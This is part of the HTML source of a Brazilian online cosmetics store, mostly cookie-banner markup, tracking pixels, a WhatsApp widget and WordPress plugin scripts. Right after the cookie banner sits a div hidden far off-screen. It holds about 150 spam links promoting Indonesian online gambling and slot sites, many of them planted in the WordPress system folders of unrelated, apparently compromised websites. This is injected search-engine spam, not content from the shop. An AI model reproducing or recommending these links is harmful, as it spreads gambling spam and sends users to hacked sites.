class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analíticos" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analíticos</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Cookies analíticos são usados para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre métricas o número de visitantes, taxa de rejeição, fonte de tráfego, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Desempenho" data-cky-tag="detail-category-title" style="color:#d0d0d0">Desempenho</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Os cookies de desempenho são usados para entender e analisar os principais índices de desempenho do site, o que ajuda a oferecer uma melhor experiência do usuário para os visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anúncio" data-cky-tag="detail-category-title" style="color:#d0d0d0">Anúncio</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Os cookies de anúncios são usados para entregar aos visitantes anúncios personalizados com base nas páginas que visitaram antes e analisar a eficácia da campanha publicitária.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#000000;border-color:#FFFFFF"> Aceitar tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salve minhas preferências" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Salve minhas preferências </button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#FFFFFF;background-color:#FFFFFF;border-color:#FFFFFF"> Rejeitar </button> </div></div></div></div></div></script><div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://losangeleskoreanbbq.com/">slot toto</a></p>
<p><a href="https://www.theohiopower.com/">KLIKWIN88</a></p>
<p><a href="https://www.koinail.com/">mahjong</a></p>
<p><a href="https://www.cfoflooring.co.uk/wp-includes/sbobet/">https://www.cfoflooring.co.uk/wp-includes/sbobet/</a></p>
<p><a href="https://madonnafashion.gr/wp-content/pragmatic-play">https://madonnafashion.gr/wp-content/pragmatic-play</a></p>
<p><a href="https://www.stonerspizzamonckscorner.com/">judi bola terpercaya</a></p>
<p><a href="https://minthilltennis.com/slot-bet-kecil/">slot bet 200 perak</a></p>
<p><a href="https://atouchofglassnyack.com/">slot deposit qris 5 ribu</a></p>
<p><a href="https://khaneyeziba0098.com/wp-includes/mahjong-ways/">https://khaneyeziba0098.com/wp-includes/mahjong-ways/</a></p>
<p><a href="https://majidbenzstore.com/wp-admin/slot88/">https://majidbenzstore.com/wp-admin/slot88/</a></p>
<p><a href="https://www.alconaconservation.org/">https://www.alconaconservation.org/</a></p>
<p><a href="https://iba-sn.com/wp-includes/slot-resmi/">https://iba-sn.com/wp-includes/slot-resmi/</a></p>
<p><a href="https://www.fuelpizzawingsmenu.com/">slot demo gratis</a></p>
<p><a href="https://sargamdubai.com/wp-admin/slot-gacor-hari-ini/">https://sargamdubai.com/wp-admin/slot-gacor-hari-ini/</a></p>
<p><a href="https://eenymeeny.pl/wp-includes/mahjong-ways/">https://eenymeeny.pl/wp-includes/mahjong-ways/</a></p>
<p><a href="https://wordlehints.today/wp-includes/slot-bet-200/">https://wordlehints.today/wp-includes/slot-bet-200/</a></p>
<p><a href="http://pousadatonymontana.com.br/wp-includes/slot-deposit-pulsa/">http://pousadatonymontana.com.br/wp-includes/slot-deposit-pulsa/</a></p>
<p><a href="https://fancups.nl/wp-includes/sbobet/">https://fancups.nl/wp-includes/sbobet/</a></p>
<p><a href="https://www.pachasafghankebabhouse.com/">spaceman</a></p>
<p><a href="https://www.ms-consulting-dom.fr/wp-includes/pragmatic-play/">https://www.ms-consulting-dom.fr/wp-includes/pragmatic-play/</a></p>
<p><a href="https://technosium.xyz/wp-includes/slot777/">https://technosium.xyz/wp-includes/slot777/</a></p>
<p><a href="https://shutterstech.co.uk/wp-includes/slot-resmi/">https://shutterstech.co.uk/wp-includes/slot-resmi/</a></p>
<p><a href="https://manimahesh.net.in/wp-includes/bonus-new-member/">Slot Bonus</a></p>
<p><a href="https://ebbrewerylofts.com/wp-includes/sbobet/">Link Alternatif SBOBET</a></p>
<p><a href="https://brandbaysocial.com/wp-includes/sbobet/">link alternatif sbobet</a></p>
<p><a href="https://peaclearning.com/wp-includes/pragmatic-play/">agen pragmatic play</a></p>
<p><a href="https://bayelsamanowar.com/wp-includes/slot-resmi/">Slot Resmi Terpercaya</a></p>
<p><a href="https://kingdomhubglobal.com/wp-includes/slot777/">Link Slot777</a></p>
<p><a href="https://mahjong-ways.joyfulculinarycreations.com/">PG Soft</a></p>
<p><a href="https://baydiangirl.com/wp-includes/rtp-slot/">RTP Slot Pragmatic</a></p>
<p><a href="https://casadepianos.com.br/">situs judi bola</a></p>
<p><a href="https://manimahesh.net.in/wp-includes/bonus-new-member/">Slot Bonus</a></p>
<p><a href="https://ebbrewerylofts.com/wp-includes/sbobet/">Link Alternatif SBOBET</a></p>
<p><a href="https://brandbaysocial.com/wp-includes/sbobet/">link alternatif sbobet</a></p>
<p><a href="https://peaclearning.com/wp-includes/pragmatic-play/">agen pragmatic play</a></p>
<p><a href="https://bayelsamanowar.com/wp-includes/slot-resmi/">Slot Resmi Terpercaya</a></p>
<p><a href="https://kingdomhubglobal.com/wp-includes/slot777/">Link Slot777</a></p>
<p><a href="https://mahjong-ways.joyfulculinarycreations.com/">PG Soft</a></p>
<p><a href="https://baydiangirl.com/wp-includes/rtp-slot/">RTP Slot Pragmatic</a></p>
<p><a href="https://www.cardonapavers.com/wp-includes/slot-bet-200/">https://www.cardonapavers.com/wp-includes/slot-bet-200/</a></p>
<p><a href="https://tonimarengo.es/wp-includes/slot-gacor/">https://tonimarengo.es/wp-includes/slot-gacor/</a></p>
<p><a href="https://rapiter.com/wp-includes/slot88/">https://rapiter.com/wp-includes/slot88/</a></p>
<p><a href="https://toyotamojokerto.com/wp-includes/slot-resmi/">https://toyotamojokerto.com/wp-includes/slot-resmi/</a></p>
<p><a href="https://sati-solutions.com/wp-includes/sbobet/">https://sati-solutions.com/wp-includes/sbobet/</a></p>
<p><a href="https://1goodstore.com/wp-includes/pragmatic-play/">https://1goodstore.com/wp-includes/pragmatic-play/</a></p>
<p><a href="https://ventilationtech.co.uk/wp-includes/slot-gacor/">Slot Gacor Terpercaya</a></p>
<p><a href="https://pbm.academy/wp-includes/sbobet/">judi bola</a></p>
<p><a href="https://giftsbyrashi.com/rtp-slot/">RTP Live Slot</a></p>
<p><a href="https://hometree.pk/wp-includes/pragmatic-play/">situs pragmatic play</a></p>
<p><a href="https://www.sahelishegadi.com/wp-includes/mahjong-ways/">Slot Demo Mahjong Ways</a></p>
<p><a href="https://am-globaltag.com/wp-content/slot-gacor-hari-ini/">https://am-globaltag.com/wp-content/slot-gacor-hari-ini/</a></p>
<p><a href="https://pingponglounge.ch/wp-includes/slot777/">https://pingponglounge.ch/wp-includes/slot777/</a></p>
<p><a href="https://insurego.in/wp-content/sbobet/">https://insurego.in/wp-content/sbobet/</a></p>
<p><a href="https://academiadeprisiones.com/wp-includes/rtp-slot/">https://academiadeprisiones.com/wp-includes/rtp-slot/</a></p>
<p><a href="https://thecakewala.co.uk/wp-includes/pragmatic-play/">https://thecakewala.co.uk/wp-includes/pragmatic-play/</a></p>
<p><a href="https://www.texassobreruedas.com/slot-gacor/">https://www.texassobreruedas.com/slot-gacor/</a></p>
<p><a href="https://universomix.store/wp-includes/slot777/">https://universomix.store/wp-includes/slot777/</a></p>
<p><a href="https://hamaryscosmeticos.com.br/">gates of olympus</a></p>
<p><a href="https://cafesukoon.com/">spaceman</a></p>	
<p><a href="https://johnnysrealnypizza.com/">slot pragmatic</a></p>	
<p><a href="https://poolbuildwa.com/">slot gacor 777</a></p>
<p><a href="https://leenailnspa.com/">slot bet 200</a></p>	
<p><a href="https://magnoliasmacomb.com/">bonus new member</a></p>	
<p><a href="https://www.besikayufurniture.com/">slot bet 200</a></p>
<p><a href="https://www.fabricwarehouse.biz/">https://www.fabricwarehouse.biz/</a></p>	
<p><a href="https://apartamentyjagiellonskie.pl/wp-content/slot-high-flyer/">demo high flyer</a></p>
<p><a href="https://seabou.com/wp-content/slot-high-flyer/">slot demo highflyer</a></p>
<p><a href="http://accssa.com/wp-includes/slot-jepang/">http://accssa.com/wp-includes/slot-jepang/</a></p>
<p><a href="https://musicistiemergenti.it/wp-content/slot-jepang/">jepang slot</a></p>
<p><a href="https://deliadanceandchoreographystudio.com/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://autolist.shop/wp-content/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://www.sridevibazar143.com/">situs gadunslot</a></p>
<p><a href="https://hamzacheema.site/wp-content/slot-bounty/">demo wild bounty showdown</a></p>
<p><a href="https://elegants-shop.com/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://www.hoxtoncampus.com/">situs bet 200</a></p>	
<p><a href="https://swe-techs.net/wp-content/slot-bounty/">demo wild bounty showdown</a></p>
<p><a href="https://cryptoworldblog.com/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://etechnologyegypt.com/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://duarteveiculosonline.com.br/wp-content/wild-bounty/">demo wild bounty showdown</a></p>
<p><a href="https://yasseryehiaa.com/wp-includes/sweet-bonanza/">Slot Sweet Bonanza</a></p>
<p><a href="https://betterfuturefinders.org/wp-content/wild-bandito/">bandito slot</a></p>
<p><a href="https://musicistiemergenti.it/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://grahishtraders.com.np/wp-content/wild-bandito/">slot demo wild bandito</a></p>
<p><a href="https://onenightonly.no/wp-includes/slot-jepang/">Slot Server Luar Negri</a></p>
<p><a href="https://thechrishaunfoundation.org/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://sadirista.com/wp-content/wild-bandito/">https://sadirista.com/wp-content/wild-bandito/</a></p>
<p><a href="https://burhanienterprise.net/wp-content/wild-bandito/">demo bandito</a></p>
<p><a href="https://heartyhabits.in/wp-content/wild-bandito/">slot bandito</a></p>
<p><a href="https://successionquest.com/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://dermaat.com/wp-content/wild-bandito/">slot bandito</a></p>
<p><a href="https://gavki.com/wp-includes/sweeet-bonanza/">Sweet Bonanza Demo</a></p>
<p><a href="https://brogrammer.my/wp-includes/slot-jepang-gacor/">Slot Server Jepang</a></p>
<p><a href="https://purohittea.com/wp-content/wild-bandito/">slot bandito</a></p>
<p><a href="https://www.ospaaalcollection.org/wp-content/mahjong-wins/">mahjong wins 2</a></p>
<p><a href="https://lspblkambon.com/">server thailand</a></p>
<p><a href="https://lacayetanarestaurante.com/">Slot Jepang</a></p>
<p><a href="https://cutcreatersalonsuites.com/">mahjong wins 2</a></p>
<p><a href="https://macshackonbrady.com/">situs judi bola</a></p>	
<p><a href="https://frankiedkenosha.com/">slot deposit pulsa</a></p>
<p><a href="https://simplyfreshva.com/">depo 25 bonus 25</a></p>
<p><a href="https://www.roysautoglassshop.com/">baccarat online uang asli</a></p>
<p><a href="https://deliadanceandchoreographystudio.com/wp-content/mahjong-wins2/">mahjong wins demo</a></p>
<p><a href="https://www.ghanahostels.org/">situs slot gacor</a></p>	
<p><a href="https://nailsforeverdeltona.com/">slot bet 200</a></p>	
<p><a href="https://familydentalrockville.com/">live casino online</a></p>
<p><a href="https://www.floristmesaaz.com/">https://www.floristmesaaz.com/</a></p>	
<p><a href="https://leehowfookrestaurant.com/">https://leehowfookrestaurant.com/</a></p>
<p><a href="https://sanjoselashextension.com/">https://sanjoselashextension.com/</a></p>
<p><a href="https://www.kasianbros.com/">slot dana</a></p>	
<p><a href="https://zoeys-pizza.com/">https://zoeys-pizza.com/</a></p>
<p><a href="https://golddrivingschool.com/pg-soft/">pg soft</a></p>
<p><a href="https://www.publicoversightboard.org/">slot gacor</a></p>	
	<p><a href="https://www.orderthegarlicknotmenu.com/">gadunslot login</a></p>
	<p><a href="https://www.amorlaut.com/">scatter hitam</a></p>
<p><a href="https://www.guptamultispecialityhospital.com/">slot777</a></p>	
<p><a href="https://stealthhoops.com/">gadunslot</a></p>
<p><a href="https://sein.com.co/">slot depo 10k</a></p>	
<p><a href="https://sein.com.co/">bonus new member</a></p>	
<p><a href="https://www.healingspiritsspa.com/">GADUNSLOT</a></p>
<p><a href="https://coneyislandgrill.com/">starlight princess</a></p>
<p><a href="https://pigamingshop.com/">slot dana</a></p>	
<p><a href="https://discoveriesinamericanart.com/slot-depo-10k/">slot deposit 10k</a></p>	
	<p><a href="https://kimpetbp.com/KLIKWIN88/">SITUS KLIKWIN88</a></p>
	<p><a href="https://dr-kohns.de/wp-content/KLIKWIN88/">SITUS KLIKWIN88</a></p>
	<p><a href="https://avalonwebdesigns.com/wp-content/KLIKWIN88">SITUS KLIKWIN88</a></p>
	<p><a href="https://thesalonofpooler.com/">spaceman gacor</a></p>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=354314529579165&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:Verdana;--qlwapp-scheme-font-size:20px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#42d66c;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/hamaryscosmeticos.com.br\/wp-content\/uploads\/2023\/03\/897379256037685.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;553399450691&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;CLIQUE &quot;,&quot;lastname&quot;:&quot;AQUI&quot;,&quot;label&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;08:00&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;5&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_footer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_megamenu&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_header&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_customtab&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_thickness&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_footer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_megamenu&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_header&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tbay_customtab&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]},&quot;pa_thickness&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Ol\u00e1, vim do site e gostaria de algumas informa\u00e7\u00f5es.&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;553399450691&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;a href=\&quot;https:\/\/hamaryscosmeticos.com.br\/wp-content\/uploads\/2023\/01\/hamarys-logo.png\&quot;&gt;&lt;img class=\&quot;alignnone wp-image-8434\&quot; src=\&quot;https:\/\/hamaryscosmeticos.com.br\/wp-content\/uploads\/2023\/01\/hamarys-logo-555x182.png\&quot; alt=\&quot;\&quot; width=\&quot;372\&quot; height=\&quot;122\&quot; \/&gt;&lt;\/a&gt;&quot;,&quot;footer&quot;:&quot;Atendimento r\u00e1pido e personalizado.&quot;,&quot;response&quot;:&quot;&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;Verdana&quot;,&quot;font_size&quot;:&quot;20&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#42d66c&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p>Atendimento rápido e personalizado.</p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.4' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_BRL{ background: url(https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
/*# sourceURL=woocommerce-currency-switcher-inline-css */
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hamaryscosmeticos.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//hamaryscosmeticos.com.br/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://hamaryscosmeticos.com.br/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lamentamos, mas este recurso s\u00f3 estar\u00e1 dispon\u00edvel se os cookies do seu navegador estiverem ativados.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduto adicionado ao carrinho com sucesso\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a9bfa276e5","remove_from_wishlist_nonce":"e077f5d39d","reload_wishlist_and_adding_elem_nonce":"5e33e4248c","load_mobile_nonce":"b2854afef7","delete_item_nonce":"6349084fe3","save_title_nonce":"e848e3f078","save_privacy_nonce":"9ce0640c6b","load_fragments_nonce":"310f9a6e9b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://hamaryscosmeticos.com.br"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hamaryscosmeticos.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hamaryscosmeticos.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamaryscosmeticos.com.br/wp-json/","nonce":"eb6f9ee525","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
